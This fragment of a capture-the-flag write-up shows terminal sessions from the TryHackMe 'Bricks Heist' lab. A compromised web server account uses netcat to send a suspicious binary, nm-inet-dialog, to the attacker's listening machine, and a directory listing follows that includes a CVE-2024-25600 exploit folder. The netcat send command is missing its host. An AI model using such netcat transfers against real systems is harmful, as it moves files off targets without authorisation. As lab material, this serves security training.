 apache@tryhackme:/lib/NetworkManager$ nc -w 3 1234 < nm-inet-dialog
apache@tryhackme:/lib/NetworkManager$
┌──[HQ🚀🌐🔥okud4]
└──╼[👾]/home/okud4/Documentos/THM/maquinas/BricksHeist/Content $ nc -l -p 1234 -q 1 > nm-inet-dialog
┌──[HQ🚀🌐🔥okud4]
└──╼[👾]/home/okud4/Documentos/THM/maquinas/BricksHeist/Content $ ls -la
drwxr-xr-x okud4 okud4 112 B Mon May 27 18:34:27 2024 .
drwxr-xr-x okud4 okud4 76 B Sun May 26 17:28:07 2024 ..
drwxr-xr-x okud4 okud4 78 B Thu May 23 17:15:58 2024 CVE-2024-25600
.rw-r--r-- okud4 okud4 6.6 MB Mon May 27 18:36:56 2024 nm-inet-dialog
.rw-r--r-- okud4 okud4 1.9 KB Sun May 26 19:32:50 2024 pruebanuclei
.rw-r--r-- okud4 okud4 59 B Sun May 26 18:25:28 2024 requirements.txt
┌──[HQ🚀🌐🔥okud4]
└──╼[👾]/home/okud4/Documentos/THM/maquinas/BricksHeist/Content $